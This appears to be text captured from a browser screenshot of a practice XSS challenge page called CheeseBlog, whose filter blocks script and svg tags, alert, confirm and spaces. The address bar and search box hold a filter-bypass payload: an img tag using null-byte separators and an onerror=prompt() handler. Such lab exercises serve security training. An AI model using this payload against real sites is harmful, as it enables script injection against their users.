 CheeseBlog
Not Secure | 23.239.9.22/cheeseBlog-14/search.php?q=<Img%2500src%3Dx%2500onerror%3Dprompt%28%29>
Update
Apps OSCP Argenta extraneous depen... GMAIL MyAcerta Webmail Feestje Wesley 18... MightyText Web A... Controlling Bandw... https://kefu.csc.ik... Game Cipal 3.testing-specific... Other Bookmarks Reading List
CheeseBlog
Home Login
<Ig%00src=x%00onerror=prompt()>
Search
You need to pop an XSS on this page :) Some hints? No Script tags, no svg tags, no confirm, no alert, i filter spaces. I got this! No way you can pop an XSS... right?
Nothing found for < src=x onerror=prompt()>.
All rights reserved | 2021